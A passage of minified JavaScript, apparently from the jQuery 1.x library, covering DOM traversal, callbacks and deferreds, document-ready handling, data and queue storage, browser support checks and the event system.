e}d.fn.extend({has:function(e){var t,n=d(e,this),r=n.length;return this.filter(function(){for(t=0;t<r;t++)if(d.contains(this,n[t]))return!0})},closest:function(e,t){for(var n,r=0,i=this.length,o=[],a=w.test(e)||"string"!=typeof e?d(e,t||this.context):0;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(a?a.index(n)>-1:1===n.nodeType&&d.find.matchesSelector(n,e))){o.push(n);break}return this.pushStack(o.length>1?d.uniqueSort(o):o)},index:function(e){return e?"string"==typeof e?d.inArray(this[0],d(e)):d.inArray(e.jquery?e[0]:e,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack(d.uniqueSort(d.merge(this.get(),d(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),d.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return x(e,"parentNode")},parentsUntil:function(e,t,n){return x(e,"parentNode",n)},next:function(e){return D(e,"nextSibling")},prev:function(e){return D(e,"previousSibling")},nextAll:function(e){return x(e,"nextSibling")},prevAll:function(e){return x(e,"previousSibling")},nextUntil:function(e,t,n){return x(e,"nextSibling",n)},prevUntil:function(e,t,n){return x(e,"previousSibling",n)},siblings:function(e){return b((e.parentNode||{}).firstChild,e)},children:function(e){return b(e.firstChild)},contents:function(e){return d.nodeName(e,"iframe")?e.contentDocument||e.contentWindow.document:d.merge([],e.childNodes)}},function(e,t){d.fn[e]=function(n,r){var i=d.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=d.filter(r,i)),this.length>1&&(A[e]||(i=d.uniqueSort(i)),S.test(e)&&(i=i.reverse())),this.pushStack(i)}});var j,L,H=/\S+/g;function q(){r.addEventListener?(r.removeEventListener("DOMContentLoaded",_),e.removeEventListener("load",_)):(r.detachEvent("onreadystatechange",_),e.detachEvent("onload",_))}function _(){(r.addEventListener||"load"===e.event.type||"complete"===r.readyState)&&(q(),d.ready())}for(L in d.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return d.each(e.match(H)||[],function(e,n){t[n]=!0}),t}(e):d.extend({},e);var t,n,r,i,o=[],a=[],s=-1,u=function(){for(i=e.once,r=t=!0;a.length;s=-1)for(n=a.shift();++s<o.length;)!1===o[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=o.length,n=!1);e.memory||(n=!1),t=!1,i&&(o=n?[]:"")},l={add:function(){return o&&(n&&!t&&(s=o.length-1,a.push(n)),function t(n){d.each(n,function(n,r){d.isFunction(r)?e.unique&&l.has(r)||o.push(r):r&&r.length&&"string"!==d.type(r)&&t(r)})}(arguments),n&&!t&&u()),this},remove:function(){return d.each(arguments,function(e,t){for(var n;(n=d.inArray(t,o,n))>-1;)o.splice(n,1),n<=s&&s--}),this},has:function(e){return e?d.inArray(e,o)>-1:o.length>0},empty:function(){return o&&(o=[]),this},disable:function(){return i=a=[],o=n="",this},disabled:function(){return!o},lock:function(){return i=!0,n||l.disable(),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],a.push(n),t||u()),this},fire:function(){return l.fireWith(this,arguments),this},fired:function(){return!!r}};return l},d.extend({Deferred:function(e){var t=[["resolve","done",d.Callbacks("once memory"),"resolved"],["reject","fail",d.Callbacks("once memory"),"rejected"],["notify","progress",d.Callbacks("memory")]],n="pending",r={state:function(){return n},always:function(){return i.done(arguments).fail(arguments),this},then:function(){var e=arguments;return d.Deferred(function(n){d.each(t,function(t,o){var a=d.isFunction(e[t])&&e[t];i[o[1]](function(){var e=a&&a.apply(this,arguments);e&&d.isFunction(e.promise)?e.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[o[0]+"With"](this===r?n.promise():this,a?[e]:arguments)})}),e=null}).promise()},promise:function(e){return null!=e?d.extend(e,r):r}},i={};return r.pipe=r.then,d.each(t,function(e,o){var a=o[2],s=o[3];r[o[1]]=a.add,s&&a.add(function(){n=s},t[1^e][2].disable,t[2][2].lock),i[o[0]]=function(){return i[o[0]+"With"](this===i?r:this,arguments),this},i[o[0]+"With"]=a.fireWith}),r.promise(i),e&&e.call(i,i),i},when:function(e){var t,n,r,o=0,a=i.call(arguments),s=a.length,u=1!==s||e&&d.isFunction(e.promise)?s:0,l=1===u?e:d.Deferred(),c=function(e,n,r){return function(o){n[e]=this,r[e]=arguments.length>1?i.call(arguments):o,r===t?l.notifyWith(n,r):--u||l.resolveWith(n,r)}};if(s>1)for(t=new Array(s),n=new Array(s),r=new Array(s);o<s;o++)a[o]&&d.isFunction(a[o].promise)?a[o].promise().progress(c(o,n,t)).done(c(o,r,a)).fail(l.reject):--u;return u||l.resolveWith(r,a),l.promise()}}),d.fn.ready=function(e){return d.ready.promise().done(e),this},d.extend({isReady:!1,readyWait:1,holdReady:function(e){e?d.readyWait++:d.ready(!0)},ready:function(e){(!0===e?--d.readyWait:d.isReady)||(d.isReady=!0,!0!==e&&--d.readyWait>0||(j.resolveWith(r,[d]),d.fn.triggerHandler&&(d(r).triggerHandler("ready"),d(r).off("ready"))))}}),d.ready.promise=function(t){if(!j)if(j=d.Deferred(),"complete"===r.readyState||"loading"!==r.readyState&&!r.documentElement.doScroll)e.setTimeout(d.ready);else if(r.addEventListener)r.addEventListener("DOMContentLoaded",_),e.addEventListener("load",_);else{r.attachEvent("onreadystatechange",_),e.attachEvent("onload",_);var n=!1;try{n=null==e.frameElement&&r.documentElement}catch(e){}n&&n.doScroll&&function t(){if(!d.isReady){try{n.doScroll("left")}catch(n){return e.setTimeout(t,50)}q(),d.ready()}}()}return j.promise(t)},d.ready.promise(),d(f))break;f.ownFirst="0"===L,f.inlineBlockNeedsLayout=!1,d(function(){var e,t,n,i;(n=r.getElementsByTagName("body")[0])&&n.style&&(t=r.createElement("div"),(i=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",n.appendChild(i).appendChild(t),void 0!==t.style.zoom&&(t.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",f.inlineBlockNeedsLayout=e=3===t.offsetWidth,e&&(n.style.zoom=1)),n.removeChild(i))}),function(){var e=r.createElement("div");f.deleteExpando=!0;try{delete e.test}catch(e){f.deleteExpando=!1}e=null}();var M,F=function(e){var t=d.noData[(e.nodeName+" ").toLowerCase()],n=+e.nodeType||1;return(1===n||9===n)&&(!t||!0!==t&&e.getAttribute("classid")===t)},O=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,R=/([A-Z])/g;function P(e,t,n){if(void 0===n&&1===e.nodeType){var r="data-"+t.replace(R,"-$1").toLowerCase();if("string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:O.test(n)?d.parseJSON(n):n)}catch(e){}d.data(e,t,n)}else n=void 0}return n}function B(e){var t;for(t in e)if(("data"!==t||!d.isEmptyObject(e[t]))&&"toJSON"!==t)return!1;return!0}function W(e,t,r,i){if(F(e)){var o,a,s=d.expando,u=e.nodeType,l=u?d.cache:e,c=u?e[s]:e[s]&&s;if(c&&l[c]&&(i||l[c].data)||void 0!==r||"string"!=typeof t)return c||(c=u?e[s]=n.pop()||d.guid++:s),l[c]||(l[c]=u?{}:{toJSON:d.noop}),"object"!=typeof t&&"function"!=typeof t||(i?l[c]=d.extend(l[c],t):l[c].data=d.extend(l[c].data,t)),a=l[c],i||(a.data||(a.data={}),a=a.data),void 0!==r&&(a[d.camelCase(t)]=r),"string"==typeof t?null==(o=a[t])&&(o=a[d.camelCase(t)]):o=a,o}}function I(e,t,n){if(F(e)){var r,i,o=e.nodeType,a=o?d.cache:e,s=o?e[d.expando]:d.expando;if(a[s]){if(t&&(r=n?a[s]:a[s].data)){i=(t=d.isArray(t)?t.concat(d.map(t,d.camelCase)):t in r?[t]:(t=d.camelCase(t))in r?[t]:t.split(" ")).length;for(;i--;)delete r[t[i]];if(n?!B(r):!d.isEmptyObject(r))return}(n||(delete a[s].data,B(a[s])))&&(o?d.cleanData([e],!0):f.deleteExpando||a!=a.window?delete a[s]:a[s]=void 0)}}}d.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(e){return!!(e=e.nodeType?d.cache[e[d.expando]]:e[d.expando])&&!B(e)},data:function(e,t,n){return W(e,t,n)},removeData:function(e,t){return I(e,t)},_data:function(e,t,n){return W(e,t,n,!0)},_removeData:function(e,t){return I(e,t,!0)}}),d.fn.extend({data:function(e,t){var n,r,i,o=this[0],a=o&&o.attributes;if(void 0===e){if(this.length&&(i=d.data(o),1===o.nodeType&&!d._data(o,"parsedAttrs"))){for(n=a.length;n--;)a[n]&&0===(r=a[n].name).indexOf("data-")&&P(o,r=d.camelCase(r.slice(5)),i[r]);d._data(o,"parsedAttrs",!0)}return i}return"object"==typeof e?this.each(function(){d.data(this,e)}):arguments.length>1?this.each(function(){d.data(this,e,t)}):o?P(o,e,d.data(o,e)):void 0},removeData:function(e){return this.each(function(){d.removeData(this,e)})}}),d.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=d._data(e,t),n&&(!r||d.isArray(n)?r=d._data(e,t,d.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=d.queue(e,t),r=n.length,i=n.shift(),o=d._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){d.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return d._data(e,n)||d._data(e,n,{empty:d.Callbacks("once memory").add(function(){d._removeData(e,t+"queue"),d._removeData(e,n)})})}}),d.fn.extend({queue:function(e,t){var n=2;return"string"!=typeof e&&(t=e,e="fx",n--),arguments.length<n?d.queue(this[0],e):void 0===t?this:this.each(function(){var n=d.queue(this,e,t);d._queueHooks(this,e),"fx"===e&&"inprogress"!==n[0]&&d.dequeue(this,e)})},dequeue:function(e){return this.each(function(){d.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=d.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};for("string"!=typeof e&&(t=e,e=void 0),e=e||"fx";a--;)(n=d._data(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}}),f.shrinkWrapBlocks=function(){return null!=M?M:(M=!1,(t=r.getElementsByTagName("body")[0])&&t.style?(e=r.createElement("div"),(n=r.createElement("div")).style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",t.appendChild(n).appendChild(e),void 0!==e.style.zoom&&(e.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",e.appendChild(r.createElement("div")).style.width="5px",M=3!==e.offsetWidth),t.removeChild(n),M):void 0);var e,t,n};var $=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,z=new RegExp("^(?:([+-])=|)("+$+")([a-z%]*)$","i"),X=["Top","Right","Bottom","Left"],U=function(e,t){return e=t||e,"none"===d.css(e,"display")||!d.contains(e.ownerDocument,e)};function V(e,t,n,r){var i,o=1,a=20,s=r?function(){return r.cur()}:function(){return d.css(e,t,"")},u=s(),l=n&&n[3]||(d.cssNumber[t]?"":"px"),c=(d.cssNumber[t]||"px"!==l&&+u)&&z.exec(d.css(e,t));if(c&&c[3]!==l){l=l||c[3],n=n||[],c=+u||1;do{c/=o=o||".5",d.style(e,t,c+l)}while(o!==(o=s()/u)&&1!==o&&--a)}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var Y,J,G,Q=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===d.type(n))for(s in i=!0,n)Q(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,d.isFunction(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(d(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},K=/^(?:checkbox|radio)$/i,Z=/<([\w:-]+)/,ee=/^$|\/(?:java|ecma)script/i,te=/^\s+/,ne="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function re(e){var t=ne.split("|"),n=e.createDocumentFragment();if(n.createElement)for(;t.length;)n.createElement(t.pop());return n}Y=r.createElement("div"),J=r.createDocumentFragment(),G=r.createElement("input"),Y.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",f.leadingWhitespace=3===Y.firstChild.nodeType,f.tbody=!Y.getElementsByTagName("tbody").length,f.htmlSerialize=!!Y.getElementsByTagName("link").length,f.html5Clone="<:nav></:nav>"!==r.createElement("nav").cloneNode(!0).outerHTML,G.type="checkbox",G.checked=!0,J.appendChild(G),f.appendChecked=G.checked,Y.innerHTML="<textarea>x</textarea>",f.noCloneChecked=!!Y.cloneNode(!0).lastChild.defaultValue,Y.innerHTML="<option></option>",f.option=!!Y.lastChild,J.appendChild(Y),(G=r.createElement("input")).setAttribute("type","radio"),G.setAttribute("checked","checked"),G.setAttribute("name","t"),Y.appendChild(G),f.checkClone=Y.cloneNode(!0).cloneNode(!0).lastChild.checked,f.noCloneEvent=!!Y.addEventListener,Y[d.expando]=1,f.attributes=!Y.getAttribute(d.expando);var ie={legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:f.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};function oe(e,t){var n,r,i=0,o=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):void 0;if(!o)for(o=[],n=e.childNodes||e;null!=(r=n[i]);i++)!t||d.nodeName(r,t)?o.push(r):d.merge(o,oe(r,t));return void 0===t||t&&d.nodeName(e,t)?d.merge([e],o):o}function ae(e,t){for(var n,r=0;null!=(n=e[r]);r++)d._data(n,"globalEval",!t||d._data(t[r],"globalEval"))}ie.tbody=ie.tfoot=ie.colgroup=ie.caption=ie.thead,ie.th=ie.td,f.option||(ie.optgroup=ie.option=[1,"<select multiple='multiple'>","</select>"]);var se=/<|&#?\w+;/,ue=/<tbody/i;function le(e){K.test(e.type)&&(e.defaultChecked=e.checked)}function ce(e,t,n,r,i){for(var o,a,s,u,l,c,p,h=e.length,g=re(t),m=[],v=0;v<h;v++)if((a=e[v])||0===a)if("object"===d.type(a))d.merge(m,a.nodeType?[a]:a);else if(se.test(a)){for(u=u||g.appendChild(t.createElement("div")),l=(Z.exec(a)||["",""])[1].toLowerCase(),p=ie[l]||ie._default,u.innerHTML=p[1]+d.htmlPrefilter(a)+p[2],o=p[0];o--;)u=u.lastChild;if(!f.leadingWhitespace&&te.test(a)&&m.push(t.createTextNode(te.exec(a)[0])),!f.tbody)for(o=(a="table"!==l||ue.test(a)?"<table>"!==p[1]||ue.test(a)?0:u:u.firstChild)&&a.childNodes.length;o--;)d.nodeName(c=a.childNodes[o],"tbody")&&!c.childNodes.length&&a.removeChild(c);for(d.merge(m,u.childNodes),u.textContent="";u.firstChild;)u.removeChild(u.firstChild);u=g.lastChild}else m.push(t.createTextNode(a));for(u&&g.removeChild(u),f.appendChecked||d.grep(oe(m,"input"),le),v=0;a=m[v++];)if(r&&d.inArray(a,r)>-1)i&&i.push(a);else if(s=d.contains(a.ownerDocument,a),u=oe(g.appendChild(a),"script"),s&&ae(u),n)for(o=0;a=u[o++];)ee.test(a.type||"")&&n.push(a);return u=null,g}!function(){var t,n,i=r.createElement("div");for(t in{submit:!0,change:!0,focusin:!0})n="on"+t,(f[t]=n in e)||(i.setAttribute(n,"t"),f[t]=!1===i.attributes[n].expando);i=null}();var fe=/^(?:input|select|textarea)$/i,de=/^key/,pe=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,he=/^(?:focusinfocus|focusoutblur)$/,ge=/^([^.]*)(?:\.(.+)|)/;function me(){return!0}function ve(){return!1}function ye(){try{return r.activeElement}catch(e){}}function xe(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)xe(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=ve;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return d().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=d.guid++)),e.each(function(){d.event.add(this,t,i,r,n)})}d.event={global:{},add:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d._data(e);if(v){for(n.handler&&(n=(u=n).handler,i=u.selector),n.guid||(n.guid=d.guid++),(a=v.events)||(a=v.events={}),(c=v.handle)||((c=v.handle=function(e){return void 0===d||e&&d.event.triggered===e.type?void 0:d.event.dispatch.apply(c.elem,arguments)}).elem=e),s=(t=(t||"").match(H)||[""]).length;s--;)h=m=(o=ge.exec(t[s])||[])[1],g=(o[2]||"").split(".").sort(),h&&(l=d.event.special[h]||{},h=(i?l.delegateType:l.bindType)||h,l=d.event.special[h]||{},f=d.extend({type:h,origType:m,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&d.expr.match.needsContext.test(i),namespace:g.join(".")},u),(p=a[h])||((p=a[h]=[]).delegateCount=0,l.setup&&!1!==l.setup.call(e,r,g,c)||(e.addEventListener?e.addEventListener(h,c,!1):e.attachEvent&&e.attachEvent("on"+h,c))),l.add&&(l.add.call(e,f),f.handler.guid||(f.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,f):p.push(f),d.event.global[h]=!0);e=null}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,h,g,m,v=d.hasData(e)&&d._data(e);if(v&&(c=v.events)){for(l=(t=(t||"").match(H)||[""]).length;l--;)if(h=m=(s=ge.exec(t[l])||[])[1],g=(s[2]||"").split(".").sort(),h){for(f=d.event.special[h]||{},p=c[h=(r?f.delegateType:f.bindType)||h]||[],s=s[2]&&new RegExp("(^|\\.)"+g.join("\\.(?:.*\\.|)")+"(\\.|$)"),u=o=p.length;o--;)a=p[o],!i&&m!==a.origType||n&&n.guid!==a.guid||s&&!s.test(a.namespace)||r&&r!==a.selector&&("**"!==r||!a.selector)||(p.splice(o,1),a.selector&&p.delegateCount--,f.remove&&f.remove.call(e,a));u&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,g,v.handle)||d.removeEvent(e,h,v.handle),delete c[h])}else for(h in c)d.event.remove(e,h+t[l],n,r,!0);d.isEmptyObject(c)&&(delete v.handle,d._removeData(e,"events"))}},trigger:function(t,n,i,o){var a,s,u,l,f,p,h,g=[i||r],m=c.call(t,"type")?t.type:t,v=c.call(t,"namespace")?t.namespace.split("."):[];if(u=p=i=i||r,3!==i.nodeType&&8!==i.nodeType&&!he.test(m+d.event.triggered)&&(m.indexOf(".")>-1&&(v=m.split("."),m=v.shift(),v.sort()),s=m.indexOf(":")<0&&"on"+m,(t=t[d.expando]?t:new d.Event(m,"object"==typeof t&&t)).isTrigger=o?2:3,t.namespace=v.join("."),t.rnamespace=t.namespace?new RegExp("(^|\\.)"+v.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,t.result=void 0,t.target||(t.target=i),n=null==n?[t]:d.makeArray(n,[t]),f=d.event.special[m]||{},o||!f.trigger||!1!==f.trigger.apply(i,n))){if(!o&&!f.noBubble&&!d.isWindow(i)){for(l=f.delegateType||m,he.test(l+m)||(u=u.parentNode);u;u=u.parentNode)g.push(u),p=u;p===(i.ownerDocument||r)&&g.push(p.defaultView||p.parentWindow||e)}for(h=0;(u=g[h++])&&!t.isPropagationStopped();)t.type=h>1?l:f.bindType||m,(a=(d._data(u,"events")||{})[t.type]&&d._data(u,"handle"))&&a.apply(u,n),(a=s&&u[s])&&a.apply&&F(u)&&(t.result=a.apply(u,n),!1===t.result&&t.preventDefault());if(t.type=m,!o&&!t.isDefaultPrevented()&&(!f._default||!1===f._default.apply(g.pop(),n))&&F(i)&&s&&i[m]&&!d.isWindow(i)){(p=i[s])&&(i[s]=null),d.event.triggered=m;try{i[m]()}catch(e){}d.event.triggered=void 0,p&&(i[s]=p)}return t.result}},dispatch:function(e){e=d.event.fix(e);var t,n,r,o,a,s,u=i.call(arguments),l=(d._data(this,"events")||{})[e.type]||[],c=d.event.special[e.type]||{};if(u[0]=e,e.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,e)){for(s=d.event.handlers.call(this,e,l),t=0;(o=s[t++])&&!e.isPropagationStopped();)for(e.currentTarget=o.elem,n=0;(a=o.handlers[n++])&&!e.isImmediatePropagationStopped();)e.rnamespace&&!e.rnamespace.test(a.namespace)||(e.handleObj=a,e.data=a.data,void 0!==(r=((d.event.special[a.origType]||{}).handle||a.handler).apply(o.elem,u))&&!1===(e.result=r)&&(e.preventDefault(),e.stopPropagation()));return c.postDispatch&&c.postDispatch.call(this,e),e.result}},handlers:function(e,t){var n,r,i,o,a=[],s=t.delegateCount,u=e.target;if(s&&u.nodeType&&("click"!==e.type||isNaN(e.button)||e.button<1))for(;u!=this;u=u.parentNode||this)if(1===u.nodeType&&(!0!==u.disabled||"click"!==e.type)){for(r=[],n=0;n<s;n++)void 0===r[i=(o=t[n]).selector+" "]&&(r[i]=o.needsContext?d(i,this).index(u)>-1:d.find(i,this,null,[u]).length),r[i]&&r.push(o);r.length&&a.push({elem:u,handlers:r})}return s<t.length&&a.push({elem:this,handlers:t.slice(s)}),a},fix:function(e){if(e[d.expando])return e;var t,n,i,o=e.type,a=e,s=this.fixHooks[o];for(s||(this.fixHooks[o]=s=pe.test(o)?this.mouseHooks:de.test(o)?this.keyHooks:{}),i=s.props?this.props.concat(s.props):this.props,e=new d.Event(a),t=i.length;t--;)e[n=i[t]]=a[n];return e.target||(e.target=a.srcElement||r),3===e.target.nodeType&&(e.target=e.target.parentNode),e.metaKey=!!e.metaKey,s.filter?s.filter(e,a):e},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(e,t){return null==e.which&&(e.which=null!=t.charCode?t.charCode:t.keyCode),e}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(e,t){var n,i,o,a=t.button,s=t.fromElement;return null==e.pageX&&null!=t.clientX&&(o=(i=e.target.ownerDocument||r).documentElement,n=i.body,e.pageX=t.clientX+(o&&o.scrollLeft||n&&n.scrollLeft||0)-(o&&o.clientLeft||n&&n.clientLeft||0),e.pageY=t.clientY+(o&&o.scrollTop||n&&n.scrollTop||0)-(o&&o.clientTop||n&&n.clientTop||0)),!e.relatedTarget&&s&&(e.relatedTarget=s===e.target?t.toElement:s),e.which||void 0===a||(e.which=1&a?1:2&a?3:4&a?2:0),e}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==ye()&&this.focus)try{return this.focus(),!1}catch(e){}},delegateType:"focusin"},blur:{trigger:function(){if(this===ye()&&this.blur)return this.blur(),!1},delegateType:"focusout"},click:{trigger:function(){if(d.nodeName(this,"input")&&"checkbox"===this.type&&this.click)return this.click(),!1},_default:function(e){return d.nodeName(e.target,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}},simulate:function(e,t,n){var r=d.extend(new d.Event,n,{type:e,isSimulated:!0});d.event.trigger(r,null,t),r.isDefaultPrevented()&&n.preventDefault()}},d.removeEvent=r.removeEventListener?function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)}:function(e,t,n){var r="on"+t;e.detachEvent&&(void 0===e[r]&&(e[r]=null),e.detachEvent(r,n))},d.Event=function(e,t){if(!(this instanceof d.Event))return new d.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?me:ve):this.type=e,t&&d.extend(this,t),this.timeStamp=e&&e.timeStamp||d.now(),this[d.expando]=!0},d.Event.prototype={constructor:d.Event,isDefaultPrevented:ve,isPropagationStopped:ve,isImmediatePropagationStopped:ve,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=me,e&&(e.preventDefault?e.preventDefault():e.returnValue=!1)},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=me,e&&!this.isSimulated&&(e.stopPropagation&&e.stopPropagation(),e.cancelBubble=!0)},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=me,e&&e.stopImmediatePropagation&&e.stopImmediatePropagation(),this.stopPropagation()}},d.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,t){d.event.special[e]={delegateType:t,bindType:t,handle:function(e){var n,r=e.relatedTarget,i=e.handleObj;return r&&(r===this||d.contains(this,r))||(e.type=i.origType,n=i.handler.apply(this,arguments),e.type=t),n}}}),f.submit||(d.event.special.submit={setup:function(){if(d.nodeName(this,"form"))return!1;d.event.add(this,"click._submit keypress._submit",function(e){var t=e.target,n=d.nodeName(t,"input")||d.nodeName(t,"button")?d.prop(t,"form"):void 0;n&&!d._data(n,"submit")&&(d.event.add(n,"submit._submit",function(e){e._submitBubble=!0}),d._data(n,"submit",!0))})},postDispatch:function(e){e._submitBubble&&(delete e._submitBubble,this.parentNode&&!e.isTrigger&&d.event.simulate("submit",this.parentNode,e))},teardown:function(){if(d.nodeName(this,"form"))return!1;d.event.remove(this,"._submit")}}),f.change||(d.event.special.change={setup:function(){if(fe.test(this.nodeName))return"checkbox"!==this.type&&"radio"!==this.type||(d.event.add(this,"propertychange._change",function(e){"checked"===e.originalEvent.propertyName&&(this._justChanged=!0)}),d.event.add(this,"click._change",function(e){this._justChanged&&!e.isTrigger&&(this._justChanged=!1),d.event.simulate("change",this,e)})),!1;d.event.add(this,"beforeactivate._change",function(e){var t=e.target;fe.test(t.nodeName)&&!d._data(t,"change")&&(d.event.add(t,"change._change",function(e){!this.parentNode||e.isSimulated||e.isTrigger||d.event.simulate("change",this.parentNode,e)}),d._data(t,"change",!0))})},handle:function(e){var t=e.target;if(this!==t||e.isSimulated||e.isTrigger||"radio"!==t.type&&"checkbox"!==t.type)return e.handleObj.handler.apply(this,arguments)},teardown:function(){return d.event.remove(this,"._change"),!fe.test(this.nodeName)}}),f.focusin||d.each({focus:"focusin",blur:"focusout"},function(e,t){var n=function(e){d.event.simulate(t,e.target,d.event.fix(e))};d.event.special[t]={setup:function(){var r=this.ownerDocument||this,i=d._data(r,t);i||r.addEventListener(e,n,!0),d._data(r,t,(i||0)+1)},teardown:function(){var r=this.ownerDocument||this,i=d._data(r,t)-1;i?d._data(r,t,i):(r.removeEventListener(e,n,!0),d._removeData(r,t))}}}),d.fn.extend({on:function(e,t,n,r){return xe(this,e,t,n,r)},one:function(e,t,n,r){return xe(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,d(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=ve),this.each(function(){d.event.remove(this,e,n,t)})},trigger:function(e,t){return this.each(function(){d.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return d.event.trigger(e,t,n,!0)}});var be=/ jQuery\d+="(?:null|\d+)"/g,we=new RegExp("<(?:"+ne+")[\\s/>]","i"),Te=/<script|<style|<link/i,Ce=/checked\s*(?:[^=]|=\s*.checked.)/i,Ee=/^true\/(.*)/,Ne=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,ke=re(r).appendChild(r.createElement("div"));function Se(e,t){return d.nodeName(e,"table")&&d.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function Ae(e){return e.type=(null!==d.find.attr(e,"type"))+"/"+e.type,e}function De(e){var t=Ee.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function je(e,t){if(1===t.nodeType&&d.hasData(e)){var n,r,i,o=d._data(e),a=d._data(t,o),s=o.events;if(s)for(n in delete a.handle,a.events={},s)for(r=0,i=s[n].length;r<i;r++)d.event.add(t,n,s[n][r]);a.data&&(a.data=d.extend({},a.data))}}function Le(e,t){var n,r,i;if(1===t.nodeType){if(n=t.nodeName.toLowerCase(),!f.noCloneEvent&&t[d.expando]){for(r 